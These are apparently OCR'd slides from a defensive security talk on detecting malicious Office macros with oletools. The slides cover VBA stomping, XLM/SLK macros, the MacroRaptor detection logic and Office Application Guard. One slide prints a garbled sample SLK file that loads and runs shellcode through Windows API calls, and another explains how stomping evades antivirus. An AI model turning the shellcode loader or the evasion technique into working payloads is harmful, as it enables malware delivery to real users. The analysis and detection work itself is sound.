

## ViperMonkey



#### Demo: ViperMonkey

## Advanced Techniques

## VBA Stomping

- VBA Macros are stored under several forms within a document:
	- **VBA Source Code:**
		- Plain text as it is entered in the VBA Editor (compressed)
	- **P-code:**
		- Pre-parsed bytecode, ready to be executed
- When a file containing macros is opened, **the P-code is used to run macros, not the source code.**
	- if it matches the MS Office version
- But most analysis tools and antimalware engines only check the VBA source code.
- If you modify the VBA source code to look benign, the malicious P-code can go undetected and run => VBA Stomping



## VBA Stomping

- Technique reported years ago by Dr Vesselin Bontchev
	- [pcodedmp](https://github.com/bontchev/pcodedmp): tool to disassemble the P-code
- [VBA Stomping](https://vbastomp.com/) demonstrated at Derbycon 2018 by Kirk Sayre, Harold Oldgen and Carrie Roberts
	- [adb](https://github.com/haroldogden/adb): tool to "stomp" a document
	- [VBASeismograph](https://github.com/kirk-sayre-work/VBASeismograph): 1<sup>st</sup> tool to detect stomping (false positives)
- [EvilClippy](https://github.com/outflanknl/EvilClippy) released in 2019 by Stan Hegt
	- A simple and effective tool to replace the malicious VBA source code by a benign one
	- Web server to provide the P-code that matches the MS Office version automatically



## VBA Stomping Detection

- Detection technique implemented in the new **olevba 0.55:**
- 1. Disassemble P-code using pcodedmp
- 2. Extract all the relevant keywords:
	- Sub and Function names
	- Called functions
	- Variable names
- 3. Compare with VBA source code
- **4. If any keyword is missing, then the VBA source has probably been stomped**
- Simple yet effective.
- Inspired from VBASeismograph, different implementation
- Tricky part: extracting the right keywords from pcodedmp



### Demo: EvilClippy vs. olevba

## XLM / XLF / Excel 4 Macros

- Another type of macros for Excel
- Older than VBA, different syntax and engine
- Similar features (and risks) as VBA
- Can be present in Excel files but also the old SYLK format (.SLK)
	- Issue: SLK files are not covered by Protected View
- XLM parser developed by Didier Stevens in oledump
- Integrated in olevba since v0.54

#### Sample SLK with shellcode

 $ID; P$  $0: E$ NN: NAuto\_open: ER1C1  $C: X1: Y1: ER1C2()$ C; X1; Y2; ECALL("Kerne132", "UirtualAlloc", "JJJJJ", 0, 1000000, 4096, 64)  $C; X1; Y3; ESELECT (R1C2: R1000:C2, R1C2)$  $C: X1: Y4: ESET. UALUE(R1C3. 0)$  $C: X1: Y5: EWHILE(LEN(ACTIUE.CELL()) > 0)$  $C; X1; Y6; ECALL("Kernel 32", "WriteProcessor", "JJJCJJ", -1, R2C1 + R1C3 * 20, ACTIUE. CELL(), LEN(ACTIUE.CELL()) , 0)$  $C; X1; Y7; ESET. UALUE(R1C3, R1C3 + 1)$  $C: X1: Y8: ESELECT($ , "R[1] $C$ ")  $C; X1; Y9; ENEXT()$  $C: X1: Y10: ECALL('Kernel 32". "CreateThread". "JJJJJJJ". 0. 0. R2C1. 0. 0. 0)$  $C: X1: Y11: EHALT()$ C; X2; Y1; ECHAR(219) &CHAR(195) &CHAR(217) &CHAR(116) &CHAR(36) &CHAR(244) &CHAR(190) &CHAR(232) &CHAR(90) &CHAR(39) &CHAR(19) & C; X2; Y2; ECHAR(199)&CHAR(4)&CHAR(3)&CHAR(159)&CHAR(73)&CHAR(197)&CHAR(230)&CHAR(163)&CHAR(134)&CHAR(128)&CHAR(9)&CHA C; X2; Y3; ECHAR(219) &CHAR(245) &CHAR(124) &CHAR(153) &CHAR(215) &CHAR(126) &CHAR(208) &CHAR(9) &CHAR(99) &CHAR(242) &CHAR(253) C; X2; Y4; ECHAR(21)&CHAR(17)&CHAR(152)&CHAR(31)&CHAR(74)&CHAR(241)&CHAR(161)&CHAR(208)&CHAR(159)&CHAR(240)&CHAR(230)& C; X2; Y5; ECHAR(223)&CHAR(84)&CHAR(27)&CHAR(22)&CHAR(95)&CHAR(47)&CHAR(30)&CHAR(232)&CHAR(20)&CHAR(133)&CHAR(33)&CHAR C; X2; Y6; ECHAR(99)&CHAR(30)&CHAR(182)&CHAR(152)&CHAR(8)&CHAR(213)&CHAR(76)&CHAR(27)&CHAR(217)&CHAR(39)&CHAR(172)&CHA C; X2; Y7; ECHAR(83)&CHAR(128)&CHAR(46)&CHAR(80)&CHAR(238)&CHAR(147)&CHAR(244)&CHAR(43)&CHAR(52)&CHAR(17)&CHAR(233)&CH C; X2; Y8; ECHAR(216) &CHAR(19) &CHAR(197) &CHAR(36) &CHAR(223) &CHAR(240) &CHAR(125) &CHAR(80) &CHAR(84) &CHAR(247) &CHAR(81) &C C; X2; Y9; ECHAR(91)&CHAR(129)&CHAR(47)&CHAR(206)&CHAR(4)&CHAR(39)&CHAR(59)&CHAR(252)&CHAR(81)&CHAR(81)&CHAR(102)&CHAR C; X2; Y10; ECHAR(192)&CHAR(218)&CHAR(149)&CHAR(28)&CHAR(151)&CHAR(226)&CHAR(127)&CHAR(89)&CHAR(103)&CHAR(169)&CHAR(34 C; X2; Y11; ECHAR(136) &CHAR(4) &CHAR(132) &CHAR(108) &CHAR(111) &CHAR(20) &CHAR(237) &CHAR(105) &CHAR(43) &CHAR(146) &CHAR(29) &  $C$ ; X2; Y12; ECHAR(214)&CHAR(62)&CHAR(168)&CHAR(242)&CHAR(94)&CHAR(164)&CHAR(180)  $C; X2; Y13; K0; ERETURN()$ Е

Generated with [https://github.com/outflanknl/Scripts/blob/master/shellcode\\_to\\_sylk.py](https://github.com/outflanknl/Scripts/blob/master/shellcode_to_sylk.py)

#### SLK parser in olevba 0.55



#### Demo: XLM macros and olevba

## Detection & Prevention

#### Macro Detection & Prevention

- **What if we could detect all malicious macros, and block them before they reach end-users?**
- Antivirus engines are not enough:
	- Too many new macros every day.
	- Impossible to catch up with signatures.
	- Most malicious macros, even several months old, are not detected.

#### MacroRaptor - mraptor

#### • **Observations**:

- Malicious macros need to **start automatically**.
	- AutoOpen, Document\_Open, Document\_Close, etc
- They need to **drop a payload as a file**, or **inject code** into a process.
- They need to **execute the payload**.
- Most of these actions **cannot be obfuscated in VBA**.
- Most non-malicious macros do not use these features.
- **=> It is possible to detect most malicious macros using a small number of keywords.**

### MacroRaptor - mraptor

- MacroRaptor algorithm:
	- **A**: Automatic triggers
	- **W**: Any write operation that may be used to drop a payload
	- **X**: Any execute operation
- **Suspicious = A and (W or X)**
- See<http://decalage.info/mraptor>
- And<https://github.com/decalage2/oletools/wiki/mraptor>



#### MacroRaptor - mraptor

- In practice, mraptor detects almost all samples tested so far, from 1999 macrovirus to the latest 2019 Emotet.
- **Focused on detection**: few false positives, legit macros that run automatically and write to disk or use CreateObject



#### Demo: mraptor

#### MacroRaptor – Recent example Nov 2019

• Sample only detected by 2/60 antivirus engines on VirusTotal



MacroRaptor 0.54 - http://decalage.info/python/oletools This is work in progress, please report issues at https://github.com/decalage2/oletools/issues |Flags|Type|File Result SPICIOUS A-X | OpX: Mudan a Reserva.xls Flags: A=AutoExec, W=Write, X=Execute Exit code: 20 - SUSPICIOUS

#### MacroRaptor applications

- **Mraptor\_milter / MacroMilter**
	- Milter plugins for Sendmail and Postfix, to detect malicious macros in e-mail attachments and remove them.
	- A similar filter could also be developed for web proxies.
	- [https://github.com/decalage2/oletools/blob/master/oletools/mraptor\\_milter.py](https://github.com/decalage2/oletools/blob/master/oletools/mraptor_milter.py)
	- <https://github.com/sbidy/MacroMilter>

#### • **Mraptor GUI**

- Simple GUI for end-users to check if a file contains malicious macros before opening it.
- (not released yet)
- And it would also be easy to develop a small web application to make the same check online or on internal web servers. (similar to VirusTotal or IRMA)

### Other Macro Detection Solutions

#### • **Olefy:**

- Integrates with rspamd to use the olevba output to block e-mails with suspicious macros
- <https://github.com/HeinleinSupport/olefy>

#### • **Malicious Macro Bot:**

- Extract many metrics and keywords from VBA code
- Apply Machine Learning (random forests) to classify macros as malicious or innocuous.
- Requires a large dataset of known good/bad macros to train the model.
- <https://github.com/egaus/MaliciousMacroBot>
- <https://www.rsaconference.com/events/us17/agenda/sessions/6662-applied-machine-learning-defeating-modern-malicious>
- **Microsoft GPOs for Office 2016/2013 to block all macros coming from the Internet**.
	- [https://blogs.technet.microsoft.com/mmpc/2016/03/22/new-feature-in-office-2016-can-block-macros-and-help-prevent](https://blogs.technet.microsoft.com/mmpc/2016/03/22/new-feature-in-office-2016-can-block-macros-and-help-prevent-infection/)infection/
	- <https://blogs.technet.microsoft.com/mmpc/2016/10/26/office-2013-can-now-block-macros-to-help-prevent-infection/>

## MS Office Application Guard

- Available mid-2020
- Microsoft Office 365 ProPlus only?
- [https://www.bleepingcomputer.com/news/microsoft/office-365-to-prevent](https://www.bleepingcomputer.com/news/microsoft/office-365-to-prevent-malicious-docs-from-infecting-windows/)malicious-docs-from-infecting-windows/
- Untrusted files received by e-mail or downloaded will be opened in a **container (based on virtualization)**.
- Similar to Edge Application Guard.
- Macros will be allowed to **run directly**, but cannot access the system, contained to MS Office.
- No "Enable Content" button anymore.
- Looks promising, actual security to be tested.



Source: https://www.bleepingcomputer.com/news/microsoft/office-365-to-prevent-malicious-docs-from-infecting-windows/

#### How could MS Office be more secure?

- VBA Macros have lots of legitimate uses, cannot go away.
- Most legit macros only use innocuous MS Office features:
